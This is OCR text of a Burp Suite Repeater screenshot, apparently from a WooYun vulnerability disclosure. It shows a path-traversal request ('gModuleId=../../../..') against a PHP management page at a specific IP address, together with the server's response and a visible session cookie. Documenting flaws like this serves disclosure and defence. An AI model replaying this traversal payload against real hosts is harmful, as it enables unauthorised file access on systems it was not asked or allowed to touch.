 Burp Suite Professional v1.6.21 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: https://121.33.219.34 ?
Request
Raw Params Headers Hex
GET
/manage/main/zkxy.php?CommonFlag=0&gModuleId=../../../../../.
./../../../..//usr/local/apache/htdocs/manage/tjbb/blank.php
&gProgramId= HTTP/1.1
Host: 121.201.224.79
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://121.201.224.79/manage/index.php
Cookie: PHPSESSID=;
PHPSESSID=530fcd97c82053f027c5fa3b53ebb058; Cookie_lang=1
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
alert('□□□□□□□□□□□□□□□□□!');
//top.document.location.href="http://121.201.224.79/manage/"
;
top.document.location.href='http://121.201.224.79/manage/';
//-->
</script>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0
Transitional//EN">
<HTML>
<HEAD>
<TITLE> New Document </TITLE>
<META NAME="Generator" CONTENT="EditPlus">
<META NAME="Author" CONTENT="">
<META NAME="Keywords" CONTENT="">
<META NAME="Description" CONTENT="">
</HEAD>
<BODY>
<div id="ReportWaitBar"
style="position:absolute;z-index:3;top:100px;left:250px;width
:250;height:60;border-width:1;border-style:ridge;background-
color:#eeeeee;padding-top:10px;;">
<center>
<table border="0">
<tr>
<td valign="middle"><img
src="../images/cursor_report.gif" border="0" WIDTH="30"
HEIGHT="30"></td>
<td>&nbsp;&nbsp;</td>
? < + > Type a search term 0 matches
www.wooyun.org
Done
1,814 bytes | 101 millis